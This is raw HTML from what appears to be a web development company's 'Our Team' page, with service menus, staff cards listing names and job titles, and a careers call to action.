          </a>
          <ul class="is-hidden custom-hight has_children_inner_sub">
            <li class="go-back"><a href="#0" title="Services">Services</a></li>
            <li><a href="https://www.wedowebapps.ca/wordpress-development.html" title="Wordpress">Wordpress</a></li>
            <li><a href="https://www.wedowebapps.ca/wix-website-developer.html" title="Wix">Wix</a></li>
            <li><a href="https://www.wedowebapps.ca/drupal-development.html" title="Drupal">Drupal</a></li>
            <li><a href="https://www.wedowebapps.ca/joomla-development.html" title="Joomla">Joomla</a></li>
          </ul>
        </li>
        <li class="has-children has-children_sub before__child">
          <a href="https://www.wedowebapps.ca/frontend-development.html" title="Frontend Development" class="cd-nav-item">
            <span class="color-lamon item-4">Frontend Development</span>
          </a>
          <ul class="is-hidden custom-hight has_children_inner_sub">
            <li class="go-back"><a href="#0" title="Services">Services</a></li>
            <li><a href="https://www.wedowebapps.ca/angularjs-development-services.html" title="Angular Js">Angular Js</a></li>
            <li><a href="https://www.wedowebapps.ca/react-js-application-development.html" title="React Js">React Js</a></li>
            <li><a href="https://www.wedowebapps.ca/vue-js-development-services.html" title="Vue Js">Vue Js</a></li>
            <li><a href="https://www.wedowebapps.ca/three-js-development-services.html" title="Three Js">Three Js</a></li>
            <li><a href="https://www.wedowebapps.ca/progressive-web-app-development-services.html" title="PWA">PWA</a></li>
          </ul>
        </li>
        <li class="has-children has-children_sub before__child">
          <a href="https://www.wedowebapps.ca/backend-development.html" title="Backend Development" class="cd-nav-item">
            <span class="color-lamon item-6">Backend Development</span>
          </a>
          <ul class="is-hidden custom-hight has_children_inner_sub">
            <li class="go-back"><a href="#" title="Services">Services</a></li>
            <li><a href="https://www.wedowebapps.ca/node-js-development-services.html" title="Node Js">Node Js</a></li>
            <li><a href="https://www.wedowebapps.ca/laravel-development-company.html" title="Laravel">Laravel</a></li>
            <li><a href="https://www.wedowebapps.ca/codeigniter-development-company.html" title="Codeigniter">Codeigniter</a></li>
            <li><a href="https://www.wedowebapps.ca/php-development.html" title="PHP">PHP</a></li>
            <li><a href="https://www.wedowebapps.ca/python-development-services.html" title="Python">Python</a></li>
          </ul>
        </li>
        <li class="has-children has-children_sub before__child">
          <a href="https://www.wedowebapps.ca/ecommerce-development.html" title="E-Commerce" class="cd-nav-item">
            <span class="color-lamon item-5">E-Commerce</span>
          </a>
          <ul class="is-hidden custom-hight has_children_inner_sub">
            <li class="go-back"><a href="#0" title="Services">Services</a></li>
            <li><a href="https://www.wedowebapps.ca/magento-development.html" title="Magento">Magento</a></li>
            <li><a href="https://www.wedowebapps.ca/shopify-development.html" title="Shopify">Shopify</a></li>
            <li><a href="https://www.wedowebapps.ca/woocommerce-development.html" title="Woo-Commerce">Woo-Commerce</a></li>
            <li><a href="https://www.wedowebapps.ca/bigcommerce-development.html" title="Big Commerce">Big Commerce</a></li>
            <li><a href="https://www.wedowebapps.ca/prestashop-development-services.html" title="Prestashop">Prestashop</a></li>
            <li>
          </ul>
        </li>
        <li class="see-all">
          <div class="mega__menu__contant">
           <!--  <h4 class="color-info">Need a dedicated tech team? </h4> -->
             <span class="color-info h4">Create Your Virtual Team</span>
            <p class="color-white">With our result-oriented methodologies, we strive for success in everything we do. Looking for prolific tech-geeks? Contact us to avail the best services from WeDoWebApps.</p>
          </div>
          <a class="btn custom-btn cont-btn" role="button" aria-pressed="true" href="https://www.wedowebapps.ca/dedicated-developers.html" title="Hire Experts">Hire Experts</a>
        </li>
      </ul>
    </li>










    <li class="has-children before__child service-menu-icon mega__service_start">
      <a href="#" title="Services">Services</a>

      <ul class="cd-secondary-nav is-hidden">
        <li class="go-back"><a href="#0" title="Menu">Menu</a></li>
        <li class="has-children has-children_sub  before__child">
          <a href="https://www.wedowebapps.ca/mobile-application-development.html" title="https://www.wedowebapps.ca/mobile-application-development.html" class="cd-nav-item">
            <span class="color-lamon item-1">Mobile App Development</span> 
          </a>
          <ul class="is-hidden custom__font custom-hight has_children_inner_sub">
            <li class="go-back"><a href="#0" title="Services">Services</a></li> 
            <li><a href="https://www.wedowebapps.ca/native-app-development-services.html" title="Native  Apps">Native  Apps</a></li>
            <li><a href="https://www.wedowebapps.ca/cross-platforms-app-development.html" title="Cross-Platform Apps">Cross-Platform Apps</a></li>
            <li><a href="https://www.wedowebapps.ca/custom-web-development.html" title="API & Back End">API & Back End</a></li>
            <li><a href="https://www.wedowebapps.ca/ui-ux-design.html" title="App Designing">App Designing </a></li>
          </ul>
        </li>
        <li class="has-children has-children_sub  before__child">
          <a href="https://www.wedowebapps.ca/web-development-services.html" title="Web Development" class="cd-nav-item">
            <span class="color-lamon item-2">Web Development</span> 
          </a>
          <ul class="is-hidden custom__font custom-hight has_children_inner_sub">
            <li class="go-back"><a href="#0" title="Services">Services</a></li> 
            <li><a href="https://www.wedowebapps.ca/ecommerce-development.html" title="E-Commerce">E-Commerce</a></li>
            <li> <a href="https://www.wedowebapps.ca/cms-development.html" title="CMS">CMS</a></li>
            <li> <a href="https://www.wedowebapps.ca/Javascript-development.html" title="JavaScript Development">JavaScript Development</a></li>
            <li> <a href="https://www.wedowebapps.ca/custom-web-development.html" title="Custom Web App">Custom Web App</a></li>
          </ul>
        </li>
        <li class="has-children has-children_sub  before__child">
          <a href="https://www.wedowebapps.ca/website-design.html" title="https://www.wedowebapps.ca/website-design.html" class="cd-nav-item">
            <span class="color-lamon item-3">Designing Service</span> 
          </a>
          <ul class="is-hidden custom__font custom-hight has_children_inner_sub">
            <li class="go-back"><a href="#0" title="Services">Services</a></li> 
            <li><a href="https://www.wedowebapps.ca/ui-ux-design.html" title="UI/UX">UI/UX</a></li>
            <li><a href="https://www.wedowebapps.ca/graphic-design-services.html" title="Graphic Designing">Graphic Designing</a></li>
            <li><a href="https://www.wedowebapps.ca/responsive-web-design.html" title="Web Designing">Web Designing</a></li>
          </ul>
        </li>
        <li class="has-children has-children_sub  before__child">
          <a href="https://www.wedowebapps.ca/digital-marketing-services.html" title="https://www.wedowebapps.ca/digital-marketing-services.html" class="cd-nav-item">
            <span class="color-lamon item-4">Digital Marketing</span> 
          </a>
          <ul class="is-hidden custom__font custom-hight has_children_inner_sub">
            <li class="go-back"><a href="#0" title="Services">Services</a></li> 
           <li><a href="https://www.wedowebapps.ca/search-engine-optimization.html" title="Search Engine Optimization">Search Engine Optimization</a></li>
            <li> <a href="https://www.wedowebapps.ca/search-engine-optimization.html" title="Search Engine Marketing">Search Engine Marketing</a></li>
            <li> <a href="https://www.wedowebapps.ca/social-media-marketing-services.html" title="Social Media Marketing">Social Media Marketing</a></li>
            <li> <a href="https://www.wedowebapps.ca/video-marketing-company.html" title="Video Marketing">Video Marketing</a></li>
          </ul>
        </li>
        <li class="has-children has-children_sub  before__child">
          <a href="https://www.wedowebapps.ca/cloud-computing-solutions.html" title="https://www.wedowebapps.ca/cloud-computing-solutions.html" class="cd-nav-item">
            <span class="color-lamon item-5">Cloud Computing</span> 
          </a>
          <ul class="is-hidden custom__font custom-hight has_children_inner_sub">
            <li class="go-back"><a href="#0" title="Services">Services</a></li> 
            <li><a href="https://www.wedowebapps.ca/cloud-computing-solutions.html#service-1" title="Amazon AWS">Amazon AWS</a></li>
            <li><a href="https://www.wedowebapps.ca/cloud-computing-solutions.html#service-2" title="Microsoft Azure">Microsoft Azure</a></li>
            <li> <a href="https://www.wedowebapps.ca/cloud-computing-solutions.html#service-3" title="Google Cloud">Google Cloud</a></li>
            <li> <a href="https://www.wedowebapps.ca/cloud-computing-solutions.html#service-4" title="Digital Ocean">Digital Ocean</a></li>
          </ul>
        </li>
        <li class="has-children has-children_sub  before__child">
          <a href="https://www.wedowebapps.ca/emerging-technologies-development.html" title="Emerging Technologies" class="cd-nav-item">
            <span class="color-lamon item-6">Emerging Technologies</span> 
          </a>
          <ul class="is-hidden custom__font custom-hight has_children_inner_sub">
            <li class="go-back"><a href="#0" title="Services">Services</a></li> 
            <li><a href="https://www.wedowebapps.ca/iot-app-development-services.html" title="IoT Application">IoT Application</a></li>
            <li><a href="https://www.wedowebapps.ca/ibeacon-app-development-company.html" title="iBeacon app">iBeacon app</a></li>
            <li> <a href="https://www.wedowebapps.ca/wearable-devices-app-development-services.html" title="Wearable App">Wearable App</a></li>  
          </ul>
        </li>
        <li class="has-children has-children_sub  before__child">
          <a href="https://www.wedowebapps.ca/blockchain-application-development.html" title="Blockchain" class="cd-nav-item">
            <span class="color-lamon item-1">Blockchain</span> 
          </a>
          <ul class="is-hidden custom__font custom-hight has_children_inner_sub">
            <li class="go-back"><a href="#0" title="Services">Services</a></li> 
            <li><a href="https://www.wedowebapps.ca/blockchain-application-development.html#service-1" title="Private Blockchain">Private Blockchain</a></li>
            <li><a href="https://www.wedowebapps.ca/blockchain-application-development.html#service-2" title="Ethereum Blockchain">Ethereum Blockchain</a></li>
            <li> <a href="https://www.wedowebapps.ca/blockchain-application-development.html#service-3" title="Hyperledger Blockchain">Hyperledger Blockchain</a></li>
            <li> <a href="https://www.wedowebapps.ca/blockchain-application-development.html#service-4" title="Smart Contract Blockchain">Smart Contract Blockchain</a></li>  
          </ul>
        </li>
        <li class="has-children has-children_sub  before__child">
          <a href="https://www.wedowebapps.ca/quality-assurance-services.html" title="Quality Assurance" class="cd-nav-item">
            <span class="color-lamon item-2">Quality Assurance</span> 
          </a>
          <ul class="is-hidden custom__font custom-hight has_children_inner_sub">
            <li class="go-back"><a href="#0" title="Services">Services</a></li> 
             <li><a href="https://www.wedowebapps.ca/quality-assurance-services.html#service-1" title="Manual QA Testing">Manual QA Testing</a></li>
            <li><a href="https://www.wedowebapps.ca/quality-assurance-services.html#service-2" title="Web Testing Automation">Web Testing Automation</a></li>
            <li> <a href="https://www.wedowebapps.ca/quality-assurance-services.html#service-3" title="Mobile App Testing">Mobile App Testing</a></li>
            <li> <a href="https://www.wedowebapps.ca/quality-assurance-services.html#service-4" title="Performance Testing">Performance Testing</a></li>
          </ul>
        </li>
        <li class="see-all">
          <div class="mega__menu__contant">
            <span class="color-info h4">Not what you are looking for? </span>
            <p class="color-white">Have something unique idea in your mind? Let's talk about how we can help you bring your idea & business requirement to a digital reality.</p>
          </div>
          <a class="btn custom-btn" role="button" aria-pressed="true" href="https://www.wedowebapps.ca/contact-us.html" title="Contact US">Contact US</a>
        </li>
      </ul>





     <!-- <ul class="cd-nav-icons is-hidden">
        <li class="go-back"><a href="#0">Menu</a></li>
          <a class="cd-nav-item item-1" href="https://www.wedowebapps.ca/mobile-application-development.html">
            <h6 class="color-lamon">Mobile App Development </h6>
          </a>
          <ul class="services__view">

            <li><a href="https://www.wedowebapps.ca/native-app-development-services.html">Native  Apps</a></li>
            <li><a href="https://www.wedowebapps.ca/cross-platforms-app-development.html">Cross-Platform Apps</a></li>
            <li><a href="https://www.wedowebapps.ca/custom-web-development.html">API & Back End</a></li>
            <li><a href="https://www.wedowebapps.ca/ui-ux-design.html">App Designing </a></li>
          </ul>
        </li>
        <li  class="custom_service_li_nav">
          <a class="cd-nav-item item-2" href="https://www.wedowebapps.ca/web-development-services.html">
            <h6 class="color-lamon">Web Development </h6>
          </a>
          <ul class="services__view">

            <li><a href="https://www.wedowebapps.ca/ecommerce-development.html">E-Commerce</a></li>
            <li> <a href="https://www.wedowebapps.ca/cms-development.html">CMS</a></li>
            <li> <a href="https://www.wedowebapps.ca/java-scripts.html">JavaScript Development</a></li>
            <li> <a href="https://www.wedowebapps.ca/custom-web-development.html">Custom Web App</a></li>
          </ul>
        </li>
        <li  class="custom_service_li_nav">
          <a class="cd-nav-item item-3" href="https://www.wedowebapps.ca/website-design.html">
            <h6 class="color-lamon"> Designing Service </h6>
          </a>
          <ul class="services__view">

            <li><a href="https://www.wedowebapps.ca/ui-ux-design.html">UI/UX</a></li>
            <li><a href="https://www.wedowebapps.ca/graphic-design-services.html">Graphic Designing</a></li>
            <li><a href="https://www.wedowebapps.ca/responsive-web-design.html">Web Designing</a></li>
          </ul>
        </li>
        <li  class="custom_service_li_nav">
          <a class="cd-nav-item item-4" href="https://www.wedowebapps.ca/digital-marketing-services.html">
            <h6 class="color-lamon">Digital Marketing</h6>
          </a>
          <ul class="services__view">
            <li><a href="https://www.wedowebapps.ca/seo.html">Search Engine Optimization</a></li>
            <li> <a href="https://www.wedowebapps.ca/search-engine-marketing-services.html">Search Engine Marketing</a></li>
            <li> <a href="https://www.wedowebapps.ca/social-media-marketing-services.html">Social Media Marketing</a></li>
            <li> <a href="https://www.wedowebapps.ca/video-marketing-company.html">Video Marketing</a></li>
          </ul>
        </li>  -->

        <!-- last time beloved menu has been hidden -->

        <!-- <li  class="custom_service_li_nav">
          <a class="cd-nav-item item-5" href="https://www.wedowebapps.ca/cloud-computing-solutions.html">
            <h6 class="color-lamon">Cloud Computing</h6>
            <p class="color-grey">Cloud computing solutions,cloud application development.</p> 
          </a>
             <ul class="services__view">
            <li><a href="https://www.wedowebapps.ca/seo.html">Amazon AWS</a></li>
            <li><a href="https://www.wedowebapps.ca/search-engine-marketing-services.html">Microsoft Azure</a></li>
            <li> <a href="https://www.wedowebapps.ca/social-media-marketing-services.html">Google Cloud</a></li>
            <li> <a href="https://www.wedowebapps.ca/video-marketing-company.html">Digital Ocean</a></li>
          </ul>
        </li> -->
        <!-- <li  class="custom_service_li_nav">
          <a class="cd-nav-item item-6" href="https://www.wedowebapps.ca/emerging-technologies-development.html">
            <h6 class="color-lamon">Emerging Technologies</h6>
          <p class="color-grey">Emerging technologies development,emerging technologies developers.</p> 
          </a>
             <ul class="services__view">
            <li><a href="https://www.wedowebapps.ca/seo.html">IoT Application</a></li>
            <li><a href="https://www.wedowebapps.ca/search-engine-marketing-services.html">iBeacon app</a></li>
            <li> <a href="https://www.wedowebapps.ca/social-media-marketing-services.html">Wearable App</a></li>         
           
          </ul>
        </li> -->
        <!-- <li  class="custom_service_li_nav">
          <a class="cd-nav-item item-7" href="https://www.wedowebapps.ca/blockchain-application-development.html">
            <h6 class="color-lamon">Blockchain</h6>
            <p class="color-grey">Blockchain Application Development,Blockchain Development Company.</p>
          </a>
             <ul class="services__view">
            <li><a href="https://www.wedowebapps.ca/seo.html">Private Blockchain</a></li>
            <li><a href="https://www.wedowebapps.ca/search-engine-marketing-services.html">Ethereum Blockchain</a></li>
            <li> <a href="https://www.wedowebapps.ca/social-media-marketing-services.html">Hyperledger Blockchain</a></li>
            <li> <a href="https://www.wedowebapps.ca/video-marketing-company.html">Smart Contract Blockchain</a></li>
          </ul>
        </li> 
        <li  class="custom_service_li_nav">
          <a class="cd-nav-item item-8" href="https://www.wedowebapps.ca/quality-assurance-services.html">
            <h6 class="color-lamon">Quality Assurance</h6>
           <p class="color-grey">QA and Testing Services, Quality Assurance Services.</p> 
          </a>
             <ul class="services__view">
            <li><a href="https://www.wedowebapps.ca/seo.html">Manual QA Testing</a></li>
            <li><a href="https://www.wedowebapps.ca/search-engine-marketing-services.html">Web Testing Automation</a></li>
            <li> <a href="https://www.wedowebapps.ca/social-media-marketing-services.html">Mobile App Testing</a></li>
            <li> <a href="https://www.wedowebapps.ca/video-marketing-company.html">Performance Testing</a></li>
          </ul>
        </li>-->

         <!-- last time above menu has been hidden-->
        <!-- <li class="see-all">
          <div class="mega__menu__contant">
            <h4 class="color-info">Not what you are looking for? </h4>
            <p class="color-white">Have something unique idea in your mind? Let's talk about how we can help you bring your idea & business requirement to a digital reality.</p>
          </div>
          <a class="btn custom-btn" role="button" aria-pressed="true" href="https://www.wedowebapps.ca/contact-us.html">Contact US</a>
        </li>
      </ul> 
    </li> -->


    <!-- 02/02/2021 -->
    <!-- <li class="has-children before__child solution-menu">
      <a href="#" title="Solutions">Solutions</a>
      <ul class="cd-secondary-nav is-hidden">
        <li class="go-back"><a href="#0" title="Menu">Menu</a></li>
        <li class="has-children before__child ">
          <a href="" title="Taxi Booking" class="cd-nav-item">
            <div class="solution-menu-img">
              <img class=" ls-is-cached lazyloaded" src="https://www.staging.wedowebapps.ca/wp-content/themes/wedowebapps/images/taxi-booking-application-development-banner-main.png" data-src="https://www.staging.wedowebapps.ca/wp-content/themes/wedowebapps/images/taxi-booking-application-development-banner-main.png" alt="Taxi Booking Application Development Company" title="Taxi Booking Application Development Company">
            </div>
            <div class="solution-menu-info">
              <span class="color-lamon item-1">Taxi Booking</span>
            </div>
          </a>
        </li>
        <li class="has-children before__child ">
          <a href="" title="Online Food Ordering" class="cd-nav-item">
            <div class="solution-menu-img">
              <img class=" lazyloaded" src="https://www.staging.wedowebapps.ca/wp-content/themes/wedowebapps/images/on-demand-food-delivery-application-main.png" data-src="https://www.staging.wedowebapps.ca/wp-content/themes/wedowebapps/images/on-demand-food-delivery-application-main.png" alt="Online Food Ordering App Development Company" title="Online Food Ordering App Development Company">
            </div>
            <div class="solution-menu-info">
              <span class="color-lamon item-1">Online Food Ordering</span>
            </div>
          </a>
        </li>
        <li class="has-children before__child ">
          <a href="" title="Sports and Fitness" class="cd-nav-item">
            <div class="solution-menu-img">
             <img class=" lazyloaded" src="https://www.staging.wedowebapps.ca/wp-content/themes/wedowebapps/images/sports-and-fitness-application-development-main.png" data-src="https://www.staging.wedowebapps.ca/wp-content/themes/wedowebapps/images/sports-and-fitness-application-development-main.png" alt="Sports and Fitness Application Development Company" title="Sports and Fitness Application Development Company">
            </div>
            <div class="solution-menu-info">
              <span class="color-lamon item-1">Sports and Fitness</span>
            </div>
          </a>
        </li>
        <li class="has-children before__child ">
          <a href="" title="Video Streaming" class="cd-nav-item">
            <div class="solution-menu-img">
              <img class=" lazyloaded" src="https://www.staging.wedowebapps.ca/wp-content/themes/wedowebapps/images/video-streaming-application-development-main.png" data-src="https://www.staging.wedowebapps.ca/wp-content/themes/wedowebapps/images/video-streaming-application-development-main.png" alt="Video Streaming Application Development" title="Video Streaming Application Development">
            </div>
            <div class="solution-menu-info">
              <span class="color-lamon item-1">Video Streaming</span>
            </div>
          </a>
        </li>

       
     <li class="has-children before__child">
          <a href="#" class="cd-nav-item">
            <h6 class="color-lamon item-3">Cross-Platform Mobile App</h6>
          </a>
          <ul class="is-hidden custom-hight">
            <li class="go-back"><a href="#0">Services</a></li>
            <li><a href="">React Native</a></li>
            <li><a href="">Flutter</a></li>
            <li><a href="">Ionic</a></li>
            <li><a href="">HTML5</a></li>
          </ul>
        </li> 
       
        <li class="see-all">
          <div class="mega__menu__contant">
            <span class="color-info h4">Need a Custom Solution? </span>
            <p class="color-white">With the goal of customer satisfaction, we bring your ideas into life and ensuring the highest result of your ROI. Need a custom solution for that? Drop us an inquiry now, and our Business Analyst will get in touch shortly.</p>
          </div>
          <a class="btn custom-btn cont-btn" role="button" aria-pressed="true" href="" title="">let's talk</a>
        </li>
      </ul>
    </li> -->
   
     <li><a href="https://www.wedowebapps.ca/blog.html" title="Blog"> Blog</a></li>
    <li><a href="https://www.wedowebapps.ca/contact-us.html" title="Contact Us">Contact Us</a></li>
    <div class="social__menu__mobile">
      <li class="social__ico"><a href="mailto:sales@wedowebapps.com" title="social__ico">sales@wedowebapps.com </a></li>
      <li class="social__ico"><a href="skype:wf-ross" title="social__ico">wf-ross</a></li>
      <li class="social__ico"> <a href="tel:+1 7862454146" title="social__ico"> +1 786.245.4146</a></li>
    </div>
    <div class="mmenu__socialicon">
      <a class="fab_class" href="https://www.facebook.com/wedowebapps" title="fab"><span style="display:none;">FACEBOOk</span></a>
      <a class="twitter_class" href="https://twitter.com/wedowebapps" title="twitter"><span style="display:none;">twitter</span></a>
      <a class="insta_class" href="https://www.instagram.com/wedowebapps/" title="insta"><span style="display:none;">instagram</span></a>
      <a class="link_class" href="https://www.linkedin.com/company/we-do-web-apps" title="link"><span style="display:none;">linkedin</span></a>
      <a class="pin_class" href="https://www.pinterest.com/wedowebapps/" title="pin"><span style="display:none;">pinterest</span></a>
    </div>
  </ul>
</nav>


 <section class="about-banner-section our-team-banner animatedParent animateOnce" style="overflow:hidden;">
  <img
    src="https://www.wedowebapps.ca/wp-content/themes/wedowebapps/images/our_team_bg.png"
    class="about-bg-img"
    alt="our team banner"
  />
  <div class="container">             
    <div class="about-banner-content animated flipInX">     
      <h1 class="color-white">Our Team</h1>
      <h2 class="color-lamon text-capitalize">Our doors are always open for right talent ! </h2>
      <p>A company is known for its employees' skills and ability, and WEDOWEBAPPS is proud to have such a team of professionals. Our strategy to grow as a company is to invest in expert human resources that are accepted to be our primary asset.
</p>
    </div>
  </div>  
  <a href="#about-banner-bottom-section" class="scroll-down"><span></span></a>
</section><section class="our-team-card-section" id="about-banner-bottom-section">
  <div class="container">
    <div class="team-top-section">
  <div class="row">
        <div class="col-xl-4 col-lg-4 col-md-6 col-sm-6 col-12 team-card-wrp">
       <!--  comman-background this class remove from below div <div class="card-bg-img" -->
      <div class="card-bg-img"
        style="background: url(https://www.wedowebapps.ca/wp-content/uploads/2020/01/Milan_soni.png);"
        alt="Our Team">
        <figcaption>
          <h3 class="color-lamon h4">Milan Soni</h3>
          <p>Founder, CEO</p>
        </figcaption>
      </div>
    </div>
        <div class="col-xl-4 col-lg-4 col-md-6 col-sm-6 col-12 team-card-wrp">
       <!--  comman-background this class remove from below div <div class="card-bg-img" -->
      <div class="card-bg-img"
        style="background: url(https://www.wedowebapps.ca/wp-content/uploads/2020/01/Pratik_patel.png);"
        alt="Our Team">
        <figcaption>
          <h3 class="color-lamon h4">Pratik Patel</h3>
          <p>Co-Founder, Director</p>
        </figcaption>
      </div>
    </div>
      </div>
</div>
<div class="team-bottom-section">
  <div class="row">
        <div class="col-xl-3 col-lg-3 col-md-6 col-sm-6 col-12 team-card-wrp">
        <!--  comman-background this class remove from below div <div class="card-bg-img" -->
      <div class="card-bg-img" style="background: url(https://www.wedowebapps.ca/wp-content/uploads/2020/01/Jeet_Gandhi.png);">
        <figcaption>
        <h3 class="color-lamon h4">Jeet Gandhi</h3>
        <p>iOS Developer</p>
        </figcaption>
      </div>
    </div>
        <div class="col-xl-3 col-lg-3 col-md-6 col-sm-6 col-12 team-card-wrp">
        <!--  comman-background this class remove from below div <div class="card-bg-img" -->
      <div class="card-bg-img" style="background: url(https://www.wedowebapps.ca/wp-content/uploads/2020/01/Tarun.png);">
        <figcaption>
        <h3 class="color-lamon h4">Tarun Modi</h3>
        <p>Frontend Engineer, Web Developer</p>
        </figcaption>
      </div>
    </div>
        <div class="col-xl-3 col-lg-3 col-md-6 col-sm-6 col-12 team-card-wrp">
        <!--  comman-background this class remove from below div <div class="card-bg-img" -->
      <div class="card-bg-img" style="background: url(https://www.wedowebapps.ca/wp-content/uploads/2020/01/Jitendra_rana.png);">
        <figcaption>
        <h3 class="color-lamon h4">Jitendra Rana</h3>
        <p>Frontend Engineer, Web Developer</p>
        </figcaption>
      </div>
    </div>
        <div class="col-xl-3 col-lg-3 col-md-6 col-sm-6 col-12 team-card-wrp">
        <!--  comman-background this class remove from below div <div class="card-bg-img" -->
      <div class="card-bg-img" style="background: url(https://www.wedowebapps.ca/wp-content/uploads/2020/01/Ketan_Patel.png);">
        <figcaption>
        <h3 class="color-lamon h4">Ketan Patel</h3>
        <p>Digital Marketing Manager</p>
        </figcaption>
      </div>
    </div>
        <div class="col-xl-3 col-lg-3 col-md-6 col-sm-6 col-12 team-card-wrp">
        <!--  comman-background this class remove from below div <div class="card-bg-img" -->
      <div class="card-bg-img" style="background: url(https://www.wedowebapps.ca/wp-content/uploads/2020/01/Poonam.png);">
        <figcaption>
        <h3 class="color-lamon h4">Poonam Timbadia</h3>
        <p>iOS Developer</p>
        </figcaption>
      </div>
    </div>
        <div class="col-xl-3 col-lg-3 col-md-6 col-sm-6 col-12 team-card-wrp">
        <!--  comman-background this class remove from below div <div class="card-bg-img" -->
      <div class="card-bg-img" style="background: url(https://www.wedowebapps.ca/wp-content/uploads/2020/01/Jitendra_Parmar.png);">
        <figcaption>
        <h3 class="color-lamon h4">Jitendra Parmar  </h3>
        <p>Sr. Android Developer</p>
        </figcaption>
      </div>
    </div>
        <div class="col-xl-3 col-lg-3 col-md-6 col-sm-6 col-12 team-card-wrp">
        <!--  comman-background this class remove from below div <div class="card-bg-img" -->
      <div class="card-bg-img" style="background: url(https://www.wedowebapps.ca/wp-content/uploads/2020/01/Siddhesh_Shah.png);">
        <figcaption>
        <h3 class="color-lamon h4">Siddhesh Shah</h3>
        <p>Backend Engineer</p>
        </figcaption>
      </div>
    </div>
        <div class="col-xl-3 col-lg-3 col-md-6 col-sm-6 col-12 team-card-wrp">
        <!--  comman-background this class remove from below div <div class="card-bg-img" -->
      <div class="card-bg-img" style="background: url(https://www.wedowebapps.ca/wp-content/uploads/2020/01/Dhaval_Patel.png);">
        <figcaption>
        <h3 class="color-lamon h4">Dhaval Patel</h3>
        <p>Full Stack Developer.</p>
        </figcaption>
      </div>
    </div>
        <div class="col-xl-3 col-lg-3 col-md-6 col-sm-6 col-12 team-card-wrp">
        <!--  comman-background this class remove from below div <div class="card-bg-img" -->
      <div class="card-bg-img" style="background: url(https://www.wedowebapps.ca/wp-content/uploads/2020/01/Kinjal_patel-1.png);">
        <figcaption>
        <h3 class="color-lamon h4">Kinjal Patel</h3>
        <p>Content Writer</p>
        </figcaption>
      </div>
    </div>
        <div class="col-xl-3 col-lg-3 col-md-6 col-sm-6 col-12 team-card-wrp">
        <!--  comman-background this class remove from below div <div class="card-bg-img" -->
      <div class="card-bg-img" style="background: url(https://www.wedowebapps.ca/wp-content/uploads/2020/01/Sandeep.png);">
        <figcaption>
        <h3 class="color-lamon h4">Sandeep Nagarale</h3>
        <p>UI UX / Web Designer</p>
        </figcaption>
      </div>
    </div>
        <div class="col-xl-3 col-lg-3 col-md-6 col-sm-6 col-12 team-card-wrp">
        <!--  comman-background this class remove from below div <div class="card-bg-img" -->
      <div class="card-bg-img" style="background: url(https://www.wedowebapps.ca/wp-content/uploads/2020/01/ankit_dudakiya.png);">
        <figcaption>
        <h3 class="color-lamon h4">Ankit Dudakiya</h3>
        <p>UI/UX Designer</p>
        </figcaption>
      </div>
    </div>
        <div class="col-xl-3 col-lg-3 col-md-6 col-sm-6 col-12 team-card-wrp">
        <!--  comman-background this class remove from below div <div class="card-bg-img" -->
      <div class="card-bg-img" style="background: url(https://www.wedowebapps.ca/wp-content/uploads/2020/01/Jay_Makwana.png);">
        <figcaption>
        <h3 class="color-lamon h4">Jay Makwana </h3>
        <p>Android Developer</p>
        </figcaption>
      </div>
    </div>
        <div class="col-xl-3 col-lg-3 col-md-6 col-sm-6 col-12 team-card-wrp">
        <!--  comman-background this class remove from below div <div class="card-bg-img" -->
      <div class="card-bg-img" style="background: url(https://www.wedowebapps.ca/wp-content/uploads/2020/01/Nirav_Parekh.png);">
        <figcaption>
        <h3 class="color-lamon h4">Nirav Parekh</h3>
        <p>Full Stack Developer</p>
        </figcaption>
      </div>
    </div>
        <div class="col-xl-3 col-lg-3 col-md-6 col-sm-6 col-12 team-card-wrp">
        <!--  comman-background this class remove from below div <div class="card-bg-img" -->
      <div class="card-bg-img" style="background: url(https://www.wedowebapps.ca/wp-content/uploads/2020/01/Dhruti_Patel.png);">
        <figcaption>
        <h3 class="color-lamon h4">Dhruti Patel</h3>
        <p>PHP Developer</p>
        </figcaption>
      </div>
    </div>
        <div class="col-xl-3 col-lg-3 col-md-6 col-sm-6 col-12 team-card-wrp">
        <!--  comman-background this class remove from below div <div class="card-bg-img" -->
      <div class="card-bg-img" style="background: url(https://www.wedowebapps.ca/wp-content/uploads/2020/01/Nirav_Parmar.png);">
        <figcaption>
        <h3 class="color-lamon h4">Nirav Parmar</h3>
        <p>Backend Engineer</p>
        </figcaption>
      </div>
    </div>
        <div class="col-xl-3 col-lg-3 col-md-6 col-sm-6 col-12 team-card-wrp">
        <!--  comman-background this class remove from below div <div class="card-bg-img" -->
      <div class="card-bg-img" style="background: url(https://www.wedowebapps.ca/wp-content/uploads/2020/01/Namita_Malviya.png);">
        <figcaption>
        <h3 class="color-lamon h4">Namita Malviya</h3>
        <p>SEO Executive</p>
        </figcaption>
      </div>
    </div>
        <div class="col-xl-3 col-lg-3 col-md-6 col-sm-6 col-12 team-card-wrp">
        <!--  comman-background this class remove from below div <div class="card-bg-img" -->
      <div class="card-bg-img" style="background: url(https://www.wedowebapps.ca/wp-content/uploads/2020/01/Tushar_Nayee.png);">
        <figcaption>
        <h3 class="color-lamon h4">Tushar Nayee</h3>
        <p>Web Designer</p>
        </figcaption>
      </div>
    </div>
      </div>
</div>
  </div>
</section><section class="request-quote-section our-team-request">
  <img
    src="https://www.wedowebapps.ca/wp-content/themes/wedowebapps/images/request-quote-service.png'; ?>"
    class="request-quote-service"
    alt="be a part of our team"
  />
  <div class="container p-0">
    <div class="row m-0">
      <div class="col-xl-12 col-lg-12 col-md-12 col-sm-10 col-10 p-0 m-auto text-center">
        <div class="request-quote-content">
          <h2 class="color-info text-capitalize">Be a part of our team</h2>
          <p>Our doors are always open for the right talent! We are always looking for skilled people to join our growing team. We have the platform from where you can get an opportunity to grow. Let's create solutions together for a superior tomorrow.
</p>  
          <a href="https://www.wedowebapps.ca/careers.html" class="btn custom-btn color-light-dark">Apply Now</a>
        </div>
      </div>
    </div>
  </div>
</section>  		<footer>
	    <div class="footer-section" id="contact_us">
	      <div class=" container">
          <div class="row">
  <div class="col-xl-5 col-lg-5 col-md-12 col-sm-12 col-12 start__pro">
    <div class="footer-project">
      <span class="color-grey text-uppercase h6 d-block">
        DO YOU HAVE AN AMAZING PROJECT/IDEA TO DISCUSS?
      </span>
      <a href="#" data-toggle="modal" data-target="#inquiry_modal">
        <div class="footer-text-title">
          <h2 class="text-xl-left text-lg-left text-md-left text-sm-left text-center color-info text-uppercase">LET’S TALK IT OUT</h2>
          <div class="boost-icon">
            <img
              src="https://www.wedowebapps.ca/wp-content/themes/wedowebapps/images/frontend-dev.png"
              class="img-fluid"
              width="40px"
              alt="wedowebapps"
              title="wedowebapps"
